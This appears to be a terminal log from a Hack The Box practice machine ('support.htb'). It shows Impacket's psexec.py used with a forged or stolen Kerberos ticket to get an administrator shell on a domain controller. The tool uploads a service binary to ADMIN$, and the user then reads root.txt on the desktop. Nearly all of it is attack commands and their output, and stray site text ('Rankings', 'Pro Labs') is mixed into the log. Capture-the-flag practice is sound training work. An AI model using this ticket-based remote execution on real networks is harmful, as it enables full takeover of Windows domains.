 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ KRB5CCNAME=ticket.ccache /usr/share/doc/python3-impacket/examples/psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Target IP Address
10.10.11.174
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file QQaGvmCv.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service qxmD on dc.support.htb.....
[*] Starting service qxmD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
User flag owned
C:\Windows\system32> cd C:\Users\Administrator\Desktop
Rankings
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB
Pro Labs
 Directory of C:\Users\Administrator\Desktop
05/28/2022  03:17 AM    <DIR>          .
05/28/2022  03:11 AM    <DIR>          ..
05/28/2022  03:16 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)   3,683,229,696 bytes free
C:\Users\Administrator\Desktop> type root.txt